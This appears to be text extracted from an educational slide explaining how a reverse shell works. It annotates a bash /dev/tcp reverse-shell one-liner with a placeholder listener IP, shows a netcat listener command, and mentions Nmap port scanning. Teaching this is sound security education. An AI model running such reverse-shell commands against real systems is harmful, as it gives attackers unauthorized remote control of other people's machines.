 Bash: The shell intended to be
issued
-i: Interactive mode
>&: Takes the interactive shell and
redirects this to a network socket
/dev/tcp: A special file in Linux
allowing TCP connections to be
created
0>&1: Standard output connecting
to standard input
bash -i >& /dev/tcp/LISTENER-
IP/PORT NUMBER 0>&1
Attacker activates a listener on
their machine which is a service
that accepts incoming
connections to itself. This is
achieved using nc (Early version
of netcat)
Syntax used:
-n – No DNS resolution
-v – Verbose output
- l – Listening mode
-p – Port number
Nc -nvlp 2222
Reverse shell connection is sent out from the target machine in this case
there is a regular bash shell generated which is given to the listening
host
There is ethical use of reverse shells such as allowing other users to access a
local server for use or other purposes, however; the nature of accessing the
server and gaining a shell also provokes the security factor of initial attack
access.
Target machine
Ports available:
1337
8080
21
22
25
53
2222: Available bind connection
Attacking Machine
(Kali Linux)
The representation of ports above would be revealed using
NMAP port scanning and a technique of banner grabbing. It’s
possible to use NMAP to issue version detection and additional
scripts to a scan allowing more information to be revealed.
In this case there is simply a reverse connection from one machine allowing a listening host to receive a shell. In an attacking scenario the reverse
shell would need to be uploaded by the attacker whilst having a listener ready to accept the incoming shell.